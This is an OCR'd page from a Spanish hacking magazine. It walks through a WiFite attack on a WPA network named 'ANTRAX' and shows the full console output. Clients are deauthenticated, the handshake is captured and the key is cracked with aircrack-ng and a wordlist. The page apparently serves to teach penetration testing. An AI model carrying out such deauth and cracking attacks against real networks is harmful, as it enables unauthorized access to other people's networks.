Java De 0 a Python
By Kenkeiras
hack ⁞ crack
www.hackxcrack.es
Manipulación de paquetes · SQL Injection
By Kenkeiras
WiFite
[+] using wireless interface "wlan0"
[+] only scanning for WPA-encrypted networks
[+] only looking for networks on channel 1
[+] targeting essid "all"
[+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst"
[+] set wep attack wait time: 10 minutes
[+] set wpa handshake wait time: 5 minutes
[+] set WEP replay pps: 500/sec

[+] searching for devices in monitor mode...
[+] using interface "wlan0"

[+] waiting 1 seconds for targets to appear. press Ctrl+C to skip the wait

[0:00:21] 1 targets and 1 clients found
[+] targeting:  "ANTRAX"

[+] estimated maximum wait time is 05 minutes

[+] attacking "ANTRAX"...
[0:05:00] starting wpa handshake capture
[0:04:52] added new client: D8:5D:4C:BC:34:0B, total: 2
[0:04:52] added new client: 70:F1:A1:94:E8:34, total: 3
[0:04:10] sent 3 deauth packets; handshake captured! saved as "hs/ANTRAX.cap"
[0:04:10] stripped handshake using pyrit

[0:00:00] started cracking WPA key for "ANTRAX" using aircrack-ng;
[0:00:00] using /pentest/passwords/wordlists/darkc0de.lst (1707659 passwords)
[0:00:05] cracking: 202.72 k/s; 728 keys total: 0% eta: 2:20:50
WiFite <2>
[+] using interface "wlan0"

[+] waiting 1 seconds for targets to appear. press Ctrl+C to skip the wait

[0:00:21] 1 targets and 1 clients found
[+] targeting:  "ANTRAX"

[+] estimated maximum wait time is 05 minutes

[+] attacking "ANTRAX"...
[0:05:00] starting wpa handshake capture
[0:04:54] added new client: D8:5D:4C:BC:34:0B, total: 2
[0:04:54] added new client: 70:F1:A1:94:E8:34, total: 3
[0:01:59] sent 3 deauth packets; handshake captured! saved as "hs/ANTRAX.cap"
[0:01:59] stripped handshake using pyrit

[0:00:00] started cracking WPA key for "ANTRAX" using aircrack-ng;
[0:00:00] using /pentest/passwords/wordlists/darkc0de.lst (1374049 passwords)
[0:20:12] cracking: 103.30 k/s; 1374049 keys total: 100% eta: 0:00:00

[0:20:12] cracked "ANTRAX"! the key is: "malwares"

[+] attack is complete: 1 handshake, 1 cracked
[+] session summary:
    -cracked WPA key for "ANTRAX" (D8:5D:4C:C7:DC:EE), the key is: "malwares"

[!] close this window at any time to exit wifite
Bueno como podemos ver, pudo sacar la contraseña que en mi caso es "malwares"
Finalmente crea un Log, con un texto como el siguiente:
[2011-04-02 22:59:31] cracked WPA key for "ANTRAX" (D8:5D:4C:C7:DC:EE), the key is: "malwares"
hack ⁞ crack
1 www.hackxcrack.es